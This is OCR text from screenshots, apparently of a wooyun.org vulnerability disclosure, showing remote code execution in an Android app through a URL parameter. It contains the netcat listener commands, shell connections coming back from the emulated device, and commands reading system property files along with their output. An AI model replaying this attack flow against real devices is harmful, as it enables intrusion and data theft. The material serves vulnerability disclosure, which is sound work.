 http://192.168.5...68.1.50\.so.com
192.168.57.101:6842/?u=http://192.168.1.50\.so.com
INT SQL XSS Encryption Encoding Other
Load URL
http:/192.168.57.101:6842/?u=http://192.168.1.50\.so.com
Split URL
Execute
Enable Post data Enable Referrer
JSON
message : "open url success"
code : 0
magic — netcat -l -vv -p 8088 — netcat — netcat — 123×14
magic@Archer:~ » netcat -l -vv -p 8088
Listening on any address 8088 (radan-http)
Connection from 192.168.1.50:53651
id
cat /build.pro
cat /default.prop
magic — netcat -l -vv -p 9999 — netcat — netcat — 122×17
magic@Archer:~ » netcat -l -vv -p 9999
Listening on any address 9999 (distinct)
Connection from 192.168.1.50:53650
uid=10003(u0_a3) gid=10003(u0_a3) groups=1015(sdcard_rw),1028(sdcard_r),3003(inet)
#
# ADDITIONAL_DEFAULT_PROPERTIES
#
ro.lockscreen.disable.default=true
ro.secure=0
ro.allow.mock.location=0
ro.debuggable=1
persist.sys.usb.config=adb
Genymotion for personal use - Custom Phone - 4.1.1 - API 16 - 768x...
192.168.1.50/.so.com
Loading...
http://192.168.1.50/.so.com
RCE test
The page at "http://192.168.1.50" says:
good job!
OK
GPS
ID
1:1
free for personal use
3:26
www.wooyun.org